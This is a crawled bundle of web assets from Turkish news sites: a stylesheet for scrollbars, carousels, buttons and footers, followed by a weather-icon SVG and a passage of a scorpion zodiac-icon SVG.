.scroll-wrapper>.scroll-content::-webkit-scrollbar{height:0;width:0;}
.scroll-element{display:none;}
.scroll-element, .scroll-element div{box-sizing:content-box;}
.scroll-element.scroll-x.scroll-scrollx_visible,
.scroll-element.scroll-y.scroll-scrolly_visible{display:block;}
.scroll-element .scroll-bar,.scroll-element .scroll-arrow{cursor:default;}
.scroll-textarea{border:1px solid #cccccc;border-top-color:#999999;}
.scroll-textarea>.scroll-content{overflow:hidden !important;}
.scroll-textarea>.scroll-content>textarea{border:none !important;box-sizing:border-box;height:100% !important;margin:0;max-height:none !important;max-width:none !important;overflow:scroll !important;outline:none;padding:2px;position:relative !important;top:0;width:100% !important;}
.scroll-textarea>.scroll-content>textarea::-webkit-scrollbar{height:0;width:0;}
.scrll>.scroll-element,.scrll>.scroll-element div{border:none;margin:0;overflow:hidden;padding:0;position:absolute;z-index:10;}
.scrll>.scroll-element{background-color:transparent;}
.scrll>.scroll-element div{display:block;height:100%;left:0;top:0;width:100%;}
.scrll>.scroll-element .scroll-element_outer{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}
.scrll>.scroll-element .scroll-element_size{background:#cccccc;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}
.scrll>.scroll-element.scroll-x{bottom:0;height:17px;left:0;min-width:100%;width:100%;}
.scrll>.scroll-element.scroll-y{height:100%;min-height:100%;right:2px;top:0;width:10px;}
.scrll>.scroll-element .scroll-bar{background:#848484;margin:1px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}
.scrll>.scroll-content.scroll-scrolly_visible{left:0; margin-left:0;}
.scrll>.scroll-content.scroll-scrollx_visible{top: -17px; margin-top: 17px;}
.scrll>.scroll-element.scroll-x .scroll-bar{height:10px; min-width:10px; top:0px;}
.scrll>.scroll-element.scroll-y .scroll-bar{left:0px; min-height:10px; width:6px;}
.scrll>.scroll-element.scroll-x .scroll-element_outer{height:12px; left:2px; top:2px;}
.scrll>.scroll-element.scroll-x .scroll-element_size{left:-4px;}
.scrll>.scroll-element.scroll-y .scroll-element_outer{left:2px; top:2px; width:8px;}
.scrll>.scroll-element.scroll-y .scroll-element_size{top:-4px;}
.scrll>.scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-19px;}
.scrll>.scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-19px;}
.scrll>.scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-19px;}
.scrll>.scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-19px;}

/* Owl Carousel */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}

/* UYARILAR */
.success{font-size:13px;color:#3f9153;background:#d7f7df;border:1px solid #a3f7b8;margin:15px 0;padding:10px}
.warning{color:#c24848;border:1px solid #ffc2c2;font-size:13px;margin:15px 0;padding:10px}
.warning a{color:#c24848;font-weight:700;font-size:13px;margin:15px 0;padding:8px 10px}

/* GENEL */
.gt-bslk{background:#fff;width:100%;float:left;height:40px;line-height:40px;padding:0 10px;margin-bottom:15px;color:#c21717;border-bottom: 2px solid #c21717;font-weight:700;font-size:17px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.gt-bslk2{width:100%;float:left;height:45px;line-height:45px;margin-bottom:15px;color:#c21717;border-bottom: 2px solid #c21717;font-weight:700;font-size:18px;}
.gt-bslk.face{background-color:#3B5998;color:#fff;border-width:0;}
.gt-ic{background:#fff;width:100%;float:left;padding:10px;margin:-15px 0 15px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.inp{background-color:#FFF;float:left;border:1px solid #dcdfe0;color:#7d8792;height:35px;line-height:35px;margin:0;padding:0 10px;font-size:13px;font-family:'Roboto',Arial,Helvetica,sans-serif;word-wrap: break-word;}
.slct{background-color:#FFF;float:left;border:1px solid #dcdfe0;color:#7d8792;width:100%;height:35px;line-height:35px;margin:0;padding:0 10px;font-size:13px;font-family:'Roboto',Arial,Helvetica,sans-serif;}
.textarea{background-color:#FFF;float:left;height:100px;border:1px solid #dcdfe0;color:#7d8792;margin:0;padding:5px 10px;font:13px 'Roboto',Arial,Helvetica,sans-serif;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
.tum{background-color:#d11919;color:#FFF;float:right;font-size:12px;height:20px;line-height:20px;margin:10px 0;padding:0 5px;cursor:pointer;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}
.tum:hover{background-color:#c11818;color:#fff;}
.g-buton{background:#cc282a;width:100%;display:table;height:40px;line-height:40px;margin:0 0 15px 0;clear:both;text-transform: uppercase;color: #710b0c;text-align:center;font-weight:bold;font-size:14px;}
.g-buton a{color: #710b0c;font-weight:bold;font-size:14px;}
.nsdhw{border:1px solid #e7e7e7;-webkit-box-shadow: 0 0 0 0 rgba(0,0,0,.2);box-shadow: 0 0 0 0 rgba(0,0,0,.2);}
.wd100{width:100% !important;}.wd50{width:50% !important;}.sol{float:left;}.sag{float:right;}a.cke_button,a.cke_dialog_tab{height:26px !important;}
.yukaricik{width: 48px;height: 48px;text-indent: -9999px;right: 80px;z-index:1000;display: none;position: fixed;bottom: 5px;border-radius:3px;background: #d11919 url(../tema/yukaricik.png) center no-repeat;transition: background-color .3s linear;-moz-transition: background-color .3s linear;-webkit-transition: background-color .3s linear;-ms-transition: background-color .3s linear;-o-transition: background-color .3s linear;margin-bottom:50px}
.yukaricik:hover { background-color: #444; }

/* Buton Basladi */
.btn {background-color:#000;color:#FFF;font-weight:bold;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;display: inline-block;  padding: 4px 12px;  margin-bottom: 0;  font-size: 14px;  font-weight: normal;  line-height: 20px;  text-align: center;  white-space: nowrap;  vertical-align: middle;  -ms-touch-action: manipulation;      touch-action: manipulation;  cursor: pointer;  -webkit-user-select: none;     -moz-user-select: none;      -ms-user-select: none;user-select: none;  background-image: none;  border: 1px solid transparent;  border-radius: 4px;}
.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus {outline: thin dotted;  outline: 5px auto -webkit-focus-ring-color;  outline-offset: -2px;}
.btn:hover,.btn:focus,.btn.focus {background-color:#3D3D3D;color: #FFF;  text-decoration: none;}
.btn:active,.btn.active {background-image: none;  outline: 0;  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);}
.btn.disabled,.btn[disabled],fieldset[disabled] .btn {cursor: not-allowed;  filter: alpha(opacity=65);  -webkit-box-shadow: none;box-shadow: none;  opacity: .65;}
a.btn.disabled,fieldset[disabled] a.btn {pointer-events: none;}
.btn-default {color: #333;  background-color: #fff;  border-color: #ccc;}
.btn-default:focus,.btn-default.focus {color: #333;  background-color: #e6e6e6;  border-color: #8c8c8c;}
.btn-default:hover {color: #333;  background-color: #e6e6e6;  border-color: #adadad;}
.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default {color: #333;  background-color: #e6e6e6;  border-color: #adadad;}
.btn-default:active:hover,.btn-default.active:hover,.open > .dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open > .dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open > .dropdown-toggle.btn-default.focus {color: #333;  background-color: #d4d4d4;  border-color: #8c8c8c;}
.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default {background-image: none;}
.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus {background-color: #fff;  border-color: #ccc;}
.btn-default .badge {color: #fff;  background-color: #333;}
.btn-primary {color: #fff;  background-color: #337ab7;  border-color: #2e6da4;}
.btn-primary:focus,.btn-primary.focus {color: #fff;  background-color: #286090;  border-color: #122b40;}
.btn-primary:hover {color: #fff;  background-color: #286090;  border-color: #204d74;}
.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary {color: #fff;  background-color: #286090;  border-color: #204d74;}
.btn-primary:active:hover,.btn-primary.active:hover,.open > .dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open > .dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open > .dropdown-toggle.btn-primary.focus {color: #fff;  background-color: #204d74;  border-color: #122b40;}
.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary {background-image: none;}
.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus {background-color: #337ab7;  border-color: #2e6da4;}
.btn-primary .badge {color: #337ab7;  background-color: #fff;}
.btn-success {color: #fff;  background-color: #5cb85c;  border-color: #4cae4c;}
.btn-success:focus,.btn-success.focus {color: #fff;  background-color: #449d44;  border-color: #255625;}
.btn-success:hover {color: #fff;  background-color: #449d44;  border-color: #398439;}
.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success {color: #fff;  background-color: #449d44;  border-color: #398439;}
.btn-success:active:hover,.btn-success.active:hover,.open > .dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open > .dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open > .dropdown-toggle.btn-success.focus {color: #fff;  background-color: #398439;  border-color: #255625;}
.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success {background-image: none;}
.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus {background-color: #5cb85c;  border-color: #4cae4c;}
.btn-success .badge {color: #5cb85c;  background-color: #fff;}
.btn-info {color: #fff;  background-color: #5bc0de;  border-color: #46b8da;}
.btn-info:focus,.btn-info.focus {color: #fff;  background-color: #31b0d5;  border-color: #1b6d85;}
.btn-info:hover {color: #fff;  background-color: #31b0d5;  border-color: #269abc;}
.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info {color: #fff;  background-color: #31b0d5;  border-color: #269abc;}
.btn-info:active:hover,.btn-info.active:hover,.open > .dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open > .dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open > .dropdown-toggle.btn-info.focus {color: #fff;  background-color: #269abc;  border-color: #1b6d85;}
.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info {background-image: none;}
.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus {background-color: #5bc0de;  border-color: #46b8da;}
.btn-info .badge {color: #5bc0de;  background-color: #fff;}
.btn-warning {color: #fff;  background-color: #f0ad4e;  border-color: #eea236;}
.btn-warning:focus,.btn-warning.focus {color: #fff;  background-color: #ec971f;  border-color: #985f0d;}
.btn-warning:hover {color: #fff;  background-color: #ec971f;  border-color: #d58512;}
.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning {color: #fff;  background-color: #ec971f;  border-color: #d58512;}
.btn-warning:active:hover,.btn-warning.active:hover,.open > .dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open > .dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open > .dropdown-toggle.btn-warning.focus {color: #fff;  background-color: #d58512;  border-color: #985f0d;}
.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning {background-image: none;}
.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus {background-color: #f0ad4e;  border-color: #eea236;}
.btn-warning .badge {color: #f0ad4e;  background-color: #fff;}
.btn-danger {color: #fff;  background-color: #d9534f;  border-color: #d43f3a;}
.btn-danger:focus,.btn-danger.focus {color: #fff;  background-color: #c9302c;  border-color: #761c19;}
.btn-danger:hover {color: #fff;  background-color: #c9302c;  border-color: #ac2925;}
.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger {color: #fff;  background-color: #c9302c;  border-color: #ac2925;}
.btn-danger:active:hover,.btn-danger.active:hover,.open > .dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open > .dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open > .dropdown-toggle.btn-danger.focus {color: #fff;  background-color: #ac2925;  border-color: #761c19;}
.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger {background-image: none;}
.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus {background-color: #d9534f;  border-color: #d43f3a;}
.btn-danger .badge {color: #d9534f;  background-color: #fff;}
.btn-link {font-weight: normal;  color: #337ab7;  border-radius: 0;}
.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link {background-color: transparent;  -webkit-box-shadow: none;box-shadow: none;}
.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active {border-color: transparent;}
.btn-link:hover,.btn-link:focus {color: #23527c;  text-decoration: underline;  background-color: transparent;}
.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus {color: #777;  text-decoration: none;}
.btn-lg,.btn-group-lg > .btn {padding: 10px 16px;  font-size: 18px;  line-height: 1.3333333;  border-radius: 6px;}
.btn-sm,.btn-group-sm > .btn {padding: 5px 10px;  font-size: 12px;  line-height: 1.5;  border-radius: 3px;}
.btn-xs,.btn-group-xs > .btn {padding: 1px 5px;  font-size: 12px;  line-height: 1.5;  border-radius: 3px;}
.btn-block {display: block;  width: 100%;}
.btn-block + .btn-block {margin-top: 5px;}
.btn-group, .btn-group-vertical {display: inline-block;position: relative;vertical-align: middle;}
.btn-group>.btn, .btn-group-vertical>.btn {position: relative;float: left;}
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {border-top-right-radius: 0;border-bottom-right-radius: 0;}
.btn-group>.btn:first-child {margin-left: 0;}
.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {border-radius: 0;}
.btn-group .btn+.btn, .btn-group .btn+.btn-group, .btn-group .btn-group+.btn, .btn-group .btn-group+.btn-group {margin-left: -1px;}
.btn-group>.btn:last-child:not(:first-child), .btn-group>.dropdown-toggle:not(:first-child) {border-top-left-radius: 0;border-bottom-left-radius: 0;}
.btn-group-justified {border-collapse: separate;display: table;table-layout: fixed;width: 100%;}
.btn-group-justified > .btn, .btn-group-justified > .btn-group {display: table-cell;float: none;width: 1%;}

/* FOOTER */
.footer{width:100%;clear:both;display:block;margin: 15px 0 0;color:#FFF;}
.footer a{color:#fff;}
.footer a:hover{color: #d11919;}
.footer .menu{background-color: #0d182a;width:100%;padding:10px 0;clear:both;}
.footer .menu ul{width:100%;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
.footer .menu ul>li{float:left;height:30px;line-height:30px;position: relative;border-right: 1px solid #192e45;flex: 1 1 auto;}
.footer .menu ul>li:last-child{border:0;}
.footer .menu ul>li:last-child a{padding-right:0;}
.footer .menu ul>li:first-child a{padding-left:0;}
.footer .menu ul>li>a{float:left;color:#FFF;padding:0 8px;font-weight:600;}
.footer .menu ul>li>a:hover{color:#FFF;}
.footer .ust{background-color: #14233a;width:100%;display:block;clear:both;}
.footer .yan{float:left;width:100%;padding:15px 0 15px 0;margin:0;}
.footer .tek{float:left;width:17.5%;padding:0 15px 0 0;}
.footer .tek>a{background-color:#000000;width: 100%;float: left;height:35px;line-height:35px;padding:0 10px;border-bottom:2px solid #1e3550;font-size:14px;}
.footer ol{background-color:#0d182a;color:#FFF;width: 100%;float: left;}
.footer ol li{width: 100%;float: left;padding:0 10px;height:35px;line-height:35px;border-bottom:1px solid #192e45;font-weight:600;}
.footer ol li:last-child{border-width:0;}
.footer .grp{width:30%;padding-right: 0;}
.footer .grp li{width:50%;}
.footer .grp li:nth-child(odd){border-right:1px solid #192e45;}
.footer .alt{background-color:#000;width:100%;padding:10px 0;border-top: 2px solid #14233a;display:block;clear:both;}
.footer .alt ul{width:100%;float:left;display: flex;}
.footer .alt li{float:left;margin-right:10px;flex: 1 1 auto;}
.footer .alt li:last-child{margin-right:0;}
.footer .alt li a{background-color:#14233a;float:left;width: 100%;height:30px;line-height:30px;padding:0 10px;text-align:center;}
.footer .alt .yz{width:100%;float:left;margin-bottom:15px;text-align:center;}
.footer .alt .sol{float:left;color:#2772af;}
.footer .alt .sag{float:right;color:#2772af;}
.footer .alt .sag a{color:#2772af;}



--- FILE ---
content_type: image/svg+xml
request_url: https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg
body_size: 3931
content:
<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50">
  <g id="_10d" data-name="10d" transform="translate(-319 -2033.5)">
    <rect id="Rectangle_11393" data-name="Rectangle 11393" width="50" height="50" transform="translate(319 2033.5)" fill="#fff" opacity="0"/>
    <g id="Group_53124" data-name="Group 53124" transform="translate(319 2035.5)">
      <g id="Group_705" data-name="Group 705" transform="translate(18.608 0)">
        <path id="Path_611" data-name="Path 611" d="M329.768,276.673H326.86a1.477,1.477,0,0,1,0-2.955h2.908a1.477,1.477,0,0,1,0,2.955Z" transform="translate(-299.853 -257.059)" fill="#f6921e"/>
        <path id="Path_612" data-name="Path 612" d="M314.237,264.286a1.48,1.48,0,0,0,1.479-1.478V259.9a1.48,1.48,0,0,0-2.959,0v2.907a1.48,1.48,0,0,0,1.48,1.478Z" transform="translate(-300.979 -258.423)" fill="#f6921e"/>
        <path id="Path_613" data-name="Path 613" d="M325.223,287.656a1.477,1.477,0,0,0,1.042-2.522l-2.057-2.054a1.477,1.477,0,0,0-2.089,2.088l2.06,2.056a1.466,1.466,0,0,0,1.045.432Z" transform="translate(-300.183 -256.263)" fill="#f6921e"/>
        <path id="Path_614" data-name="Path 614" d="M305.477,267.913a1.476,1.476,0,0,0,1.045-2.52l-2.059-2.057a1.476,1.476,0,0,0-2.087,2.089l2.054,2.056a1.475,1.475,0,0,0,1.047.432Z" transform="translate(-301.943 -258.024)" fill="#f6921e"/>
        <path id="Path_615" data-name="Path 615" d="M314.659,265.812a9.655,9.655,0,0,0-6.637,2.644,9.593,9.593,0,0,1,7.816,8.878,6.126,6.126,0,0,1,4.564,6.039,9.717,9.717,0,0,0-5.742-17.562Z" transform="translate(-301.401 -257.764)" fill="#f6921e"/>
        <path id="Path_616" data-name="Path 616" d="M323.163,267.913a1.461,1.461,0,0,0,1.044-.431l2.057-2.056a1.477,1.477,0,1,0-2.087-2.09l-2.06,2.056a1.477,1.477,0,0,0,1.045,2.521Z" transform="translate(-300.183 -258.024)" fill="#f6921e"/>
      </g>
      <path id="Path_617" data-name="Path 617" d="M316.738,277.99c-.028-4.914-3.484-8.888-9.19-8.888a11.054,11.054,0,0,0-8.5,3.668,6.125,6.125,0,0,0-2.6-.574,5.606,5.606,0,0,0-5.792,5.4c0,.084,0,.168.007.25-2.9.1-5.8,1.621-5.8,6.057,0,2.847,2.26,4.815,5.727,4.815h25.034c3.721,0,5.654-2.439,5.654-5.444C321.273,280.7,319.96,278.634,316.738,277.99Z" transform="translate(-284.858 -257.471)" fill="#d3e1e6"/>
      <g id="Group_53129" data-name="Group 53129" transform="translate(8.144 33.115)">
        <g id="Group_694" data-name="Group 694">
          <path id="Path_595" data-name="Path 595" d="M301.716,580.272a1.585,1.585,0,0,1-.605-.123,1.562,1.562,0,0,1-.831-2.045l1.444-3.417A1.559,1.559,0,0,1,304.6,575.9l-1.444,3.419a1.56,1.56,0,0,1-1.436.953Z" transform="translate(-300.157 -573.733)" fill="#00adee"/>
        </g>
        <g id="Group_695" data-name="Group 695" transform="translate(8.246)">
          <path id="Path_596" data-name="Path 596" d="M308.163,580.272a1.562,1.562,0,0,1-1.436-2.168l1.442-3.417a1.559,1.559,0,1,1,2.873,1.213l-1.442,3.419a1.56,1.56,0,0,1-1.436.953Z" transform="translate(-306.604 -573.733)" fill="#00adee"/>
        </g>
        <g id="Group_696" data-name="Group 696" transform="translate(16.493)">
          <path id="Path_597" data-name="Path 597" d="M314.61,580.272a1.562,1.562,0,0,1-1.436-2.168l1.442-3.417a1.559,1.559,0,1,1,2.873,1.213l-1.44,3.419a1.563,1.563,0,0,1-1.438.953Z" transform="translate(-313.051 -573.733)" fill="#00adee"/>
        </g>
        <g id="Group_697" data-name="Group 697" transform="translate(2.183 6.701)">
          <path id="Path_598" data-name="Path 598" d="M303.421,585.508a1.558,1.558,0,0,1-1.434-2.164l1.442-3.42a1.559,1.559,0,1,1,2.873,1.211l-1.442,3.42a1.561,1.561,0,0,1-1.439.953Z" transform="translate(-301.863 -578.972)" fill="#00adee"/>
        </g>
        <g id="Group_698" data-name="Group 698" transform="translate(10.43 6.701)">
          <path id="Path_599" data-name="Path 599" d="M309.868,585.508a1.535,1.535,0,0,1-.6-.123,1.557,1.557,0,0,1-.83-2.042l1.442-3.42a1.559,1.559,0,1,1,2.873,1.211l-1.442,3.42a1.561,1.561,0,0,1-1.439.953Z" transform="translate(-308.311 -578.972)" fill="#00adee"/>
        </g>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.haberindogrusu.com/images/burc/akrep.svg
body_size: 5877
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 80 60" style="enable-background:new 0 0 80 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M49.6,30.1c0,0-1.4-3-5.5-2.1c0,0-4.7,1.9-5.3,5.9c0,0,1.9,2.7,7.3,0.6c0,0-0.3,3.5,7.3,2.4
			c0,0-4.2-0.4-4.2-2.5c0,0-0.2-1.8,2.2-2.3c0,0,2.5-0.6,4.1,1.9C55.4,33.9,55.8,29.8,49.6,30.1z"/>
		<path class="st0" d="M46.6,27.2c0,0,2-3.1,5.6-2.3c0,0-3.6-2.9-7.6,2c0,0-6.2-1.3-8.3,5.8c0,0-7.5,1.8-7.5,3.3c0,0,0,1.1,1.1,1.1
			c0,0,3.9-2.7,8-3.6C37.9,33.5,39.6,27.2,46.6,27.2z"/>
		<path class="st0" d="M26.1,39.1c0,0.6,1.5,1.1,1.5,1.1l1.8-2.6L28,36.8C27.6,37.2,26.1,38.5,26.1,39.1z"/>
		<path class="st0" d="M25.6,39.8c0,0-1,2.5-0.6,3.9c0,0,0.9,0.8,1.4,0.3c0,0,1.2-3,1-3.3C27.3,40.7,25.8,39.3,25.6,39.8z"/>
		<path class="st0" d="M24.9,44.4c-0.8,0.2,0,4,0,4c0.9-0.4,1-3.5,1-3.5C25.7,44.3,24.9,44.4,24.9,44.4z"/>
		<path class="st0" d="M42.6,26.2c-8.4-1-8.9,5.7-8.9,5.7c-0.9,0-7.2,1-7.2,1c0,1.3,1.3,1.9,1.3,1.9c0.6-0.6,7.7-2.2,7.7-2.2
			c2.8-6.9,9-6.1,9-6.1c2-3,4.5-2.9,4.5-2.9C44.9,22.7,42.6,26.2,42.6,26.2z"/>
		<path class="st0" d="M24.7,37.3c0,0,0.4,0.1,2.1-2.2c0,0-0.8-2.1-1.2-1.6l-2,2.4l0.1,0.4L24.7,37.3z"/>
		<path class="st0" d="M23.2,36.9c-0.5,0.1-0.7,1.2-0.8,1.5c-0.3,0.8-0.5,1.7-0.5,1.7c0.5,0.2,0.8,0.4,1.3,0.2
			c0.5-0.1,0.4-0.7,0.6-1.1c0.2-0.4,0.7-0.7,0.7-1.2C24.6,37.6,23.6,36.8,23.2,36.9z"/>
		<path class="st0" d="M21.5,41.6c-0.1,0.9-0.2,2.2,0,3.1c0.1,0.4,0.8-0.8,0.9-1c0.2-0.6,0.6-1.5,0.7-2.2c0-0.1,0-0.2,0-0.3
			C22.9,40.3,21.6,40.8,21.5,41.6z"/>
		<path class="st0" d="M32.9,37.1c0.8,0.8,2.4,0.4,2.4,0.4c0.7,0,3.9-2.3,3.9-2.3l-0.9-0.9C34,34.4,32.9,37.1,32.9,37.1z"/>
		<path class="st0" d="M31.1,43.4c0,0,2.2,0.3,2.5,0c0,0,0.4-3.7,1-5.2c0,0-1.2-0.4-1.9-0.4C32.7,37.9,29.8,42.7,31.1,43.4z"/>
		<path class="st0" d="M33.8,44c-0.6-0.6-2.8,0.8-2.8,0.8c-0.5,1.9,4.3,4.6,5.1,4.6c0.8,0,1.5-1.5,1.5-1.5
			C35.6,47.4,33.8,44,33.8,44z"/>
